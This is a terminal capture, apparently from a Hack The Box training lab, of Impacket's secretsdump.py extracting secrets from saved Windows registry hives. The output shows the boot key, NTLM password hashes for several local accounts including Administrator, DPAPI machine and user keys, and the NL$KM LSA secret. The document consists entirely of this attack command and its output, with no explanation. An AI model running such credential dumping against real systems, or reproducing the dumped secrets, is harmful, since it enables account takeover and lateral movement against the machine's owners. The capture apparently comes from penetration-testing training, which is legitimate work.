 pepedavidphone@htb[/htb]$ python3 /usr/share/doc/python3-impacket/examples/secretsdump.py -sam sam.save -security security.save -system system.save LOCA
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x4d8c7cff8a543fbf245a363d2ffce518
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:3dd5a5ef0ed25b8d6add8b2805cce06b:::
defaultuser0:1000:aad3b435b51404eeaad3b435b51404ee:683b72db605d064397cf503802b51857:::
bob:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
sam:1002:aad3b435b51404eeaad3b435b51404ee:6f8c3f4d3869a10f3b4f0522f537fd33:::
rocky:1003:aad3b435b51404eeaad3b435b51404ee:184ecdda8cf1dd238d438c4aea4d560d:::
ITlocal:1004:aad3b435b51404eeaad3b435b51404ee:f7eb9c06fafaa23c4bcf22ba6781c1e2:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DPAPI_SYSTEM
dpapi_machinekey:0xb1e1744d2dc4403f9fb0420d84c3299ba28f0643
dpapi_userkey:0x7995f82c5de363cc012ca6094d381671506fd362
[*] NL$KM
0000   D7 0A F4 B9 1E 3E 77 34  94 8F C4 7D AC 8F 60 69   .....>w4...}..`i
0010   52 E1 2B 74 FF B2 08 5F  59 FE 32 19 D6 A7 2C F8   R.+t..._Y.2...,.
0020   E2 A4 80 E0 0F 3D F8 48  44 98 87 E1 C9 CD 4B 28   .....=.HD.....K(
0030   9B 7B 8B BF 3D 59 DB 90  D8 C7 AB 62 93 30 6A 42   .{..=Y.....b.0jB
NL$KM:d70af4b91e3e7734948fc47dac8f606952e12b74ffb2085f59fe3219d6a72cf8e2a480e00f3df848449887e1c9cd4b289b7b8bbf3d59db90d8c7ab6293306a42
[*] Cleaning up...